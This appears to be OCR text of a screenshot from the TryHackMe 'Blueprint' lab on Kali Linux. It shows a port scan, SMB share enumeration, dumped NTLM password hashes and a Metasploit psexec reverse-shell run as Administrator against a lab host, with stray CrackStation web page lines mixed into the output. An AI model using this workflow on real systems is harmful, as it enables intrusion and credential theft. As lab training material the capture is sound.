 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:37 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
Discovered open port 49158/tcp on 10.10.171.219
Connect Scan Timing: About 38.31% done; ETC: 08:36 (0:19:55 remaining)
Discovered open port 49153/tcp on 10.10.171.219
Connect Scan Timing: About 42.60% done; ETC: 08:35 (0:18:17 remaining)
Connect Scan Timing: About 46.88% done; ETC: 08:35 (0:16:40 remaining)
Connect Scan Timing: About 50.93% done; ETC: 08:34 (0:15:06 remaining)
Discovered open port 49154/tcp on 10.10.171.219
Connect Scan Timing: About 55.73% done; ETC: 08:34 (0:13:31 remaining)
Connect Scan Timing: About 61.01% done; ETC: 08:34 (0:11:54 remaining)
Connect Scan Timing: About 65.72% done; ETC: 08:33 (0:10:22 remaining)
Connect Scan Timing: About 70.91% done; ETC: 08:34 (0:08:50 remaining)
Discovered open port 49160/tcp on 10.10.171.219
Connect Scan Timing: About 76.01% done; ETC: 08:34 (0:07:19 remaining)
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ 130 ×
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ 130 ×
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
Windows Disk
SMB1 disabled -- no workgroup available
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$ cat ntlm.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411::
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$
Defuse.ca Twitter
kali@kali: ~/Desktop/TryHackMe/Blueprint 173x20
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Download CrackStation's Wordlist
Exploit target:
How CrackStation Works
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.171.219:445 - Connecting to the server...
[*] 10.10.171.219:445 - Authenticating to 10.10.171.219:445 as user 'Administrator'...